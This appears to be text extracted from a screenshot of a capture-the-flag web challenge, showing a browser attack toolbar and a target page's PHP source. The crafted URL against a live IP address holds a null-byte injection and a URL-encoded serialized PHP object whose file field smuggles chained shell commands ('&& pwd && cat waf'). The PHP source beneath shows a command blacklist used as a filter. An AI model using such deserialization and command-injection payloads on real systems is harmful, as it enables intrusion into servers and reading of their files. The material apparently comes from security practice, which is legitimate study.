 Load URL
http://47.104.99.231:20003/index2.php?ad=1%00--&secret=O%3A6%3A%22Record%22%3A2%3A%7Bs%3A4%3A%22file%22%3Bs%3A33%3A%22Flag.php%20%26%26%20pwd%20%26%26%20pwd%20%26
Split URL
%26%20cat%20waf%22%3B%7D
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
38 <li><a href="?file=Flag&secret=yes" >欢迎使用xx云工控管理系统</a></li>
39 </ul>
40 </div>
41 </li>
42 </ul>
43
44 <?php Something destroyed ?>Ok Evrything will be fine!<br ><br >Flag is !/var/www/html
45 /var/www/html
46 <?php
47 error_reporting(0);
48
49 function waf($values){
50 //$black = [];
51 $black = array('vi','awk','-','sed','comm','diff','grep','cp','mv','nl','less','od','cat','head','tail','more','tac','rm','ls','tailf',
52